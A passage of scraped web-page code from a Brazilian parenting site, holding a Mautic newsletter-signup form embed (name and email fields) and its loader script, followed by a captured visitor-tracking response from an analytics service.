placeholder=\"Digite seu nome\" class=\"mauticform-input\" type=\"text\">                <span class=\"mauticform-errormsg\" style=\"display: none;\"></span>            </div>            <div id=\"mauticform_formulariodofooter_email\" class=\"mauticform-row mauticform-email mauticform-field-2\">                <input id=\"mauticform_input_formulariodofooter_email\" name=\"mauticform[email]\" value=\"\" placeholder=\"Digite seu melhor email\" class=\"mauticform-input\" type=\"email\">                <span class=\"mauticform-errormsg\" style=\"display: none;\"></span>            </div>            <div id=\"mauticform_formulariodofooter_submit\" class=\"mauticform-row mauticform-button-wrapper mauticform-field-3\">                <button type=\"submit\" name=\"mauticform[submit]\" id=\"mauticform_input_formulariodofooter_submit\" value=\"\" class=\"mauticform-button btn btn-default\">Assinar</button>            </div>            </div>        </div>        <input type=\"hidden\" name=\"mauticform[formId]\" id=\"mauticform_formulariodofooter_id\" value=\"1\">        <input type=\"hidden\" name=\"mauticform[return]\" id=\"mauticform_formulariodofooter_return\" value=\"\">        <input type=\"hidden\" name=\"mauticform[formName]\" id=\"mauticform_formulariodofooter_name\" value=\"formulariodofooter\">        </form></div>";
            
            if (scr !== undefined) {
                scr.insertAdjacentHTML("afterend", html);
                
                var inlineScript0 = document.createTextNode("    /** This section is only needed once per page if manually copying **/    if (typeof MauticSDKLoaded == 'undefined') {        var MauticSDKLoaded = true;        var head            = document.getElementsByTagName('head')[0];        var script          = document.createElement('script');        script.type         = 'text/javascript';        script.src          = 'https://mautic.noeh.com.br/media/js/mautic-form.js?v66ef08a8';        script.onload       = function() {            MauticSDK.onLoad();        };        head.appendChild(script);        var MauticDomain = 'https://mautic.noeh.com.br';        var MauticLang   = {            'submittingMessage': \"Por favor, aguarde...\"        }    }else if (typeof MauticSDK != 'undefined') {        MauticSDK.onLoad();    }");
                var script0       = document.createElement('script');
                script0.appendChild(inlineScript0);
                document.getElementsByTagName('head')[0].appendChild(script0);
            } else {
                document.write("<script type=\"text/javascript\">    /** This section is only needed once per page if manually copying **/    if (typeof MauticSDKLoaded == 'undefined') {        var MauticSDKLoaded = true;        var head            = document.getElementsByTagName('head')[0];        var script          = document.createElement('script');        script.type         = 'text/javascript';        script.src          = 'https://mautic.noeh.com.br/media/js/mautic-form.js?v66ef08a8';        script.onload       = function() {            MauticSDK.onLoad();        };        head.appendChild(script);        var MauticDomain = 'https://mautic.noeh.com.br';        var MauticLang   = {            'submittingMessage': \"Por favor, aguarde...\"        }    }else if (typeof MauticSDK != 'undefined') {        MauticSDK.onLoad();    }</script>"+html);
            }
        

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=476626047&u=https%3A%2F%2Fnoeh.com.br%2Ftag%2Fdor-de-dentes-no-bebe%2F
body_size: 118
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('1ba7cea0-7116-4f94-9289-000419028a8d', '476626047');window.visitorGlobalObject.setWhitelistedServices('', '476626047');